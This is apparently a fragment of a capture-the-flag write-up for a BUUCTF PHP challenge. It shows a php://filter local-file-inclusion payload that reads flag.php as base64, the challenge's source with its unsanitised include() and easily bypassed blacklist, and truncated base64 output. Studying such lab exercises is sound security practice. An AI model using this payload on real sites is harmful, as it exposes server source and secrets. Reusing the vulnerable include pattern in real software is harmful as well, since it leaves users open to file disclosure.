 不安全 | 98a861b2-b253-40ca-a4bf-f92f3eb51279.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJ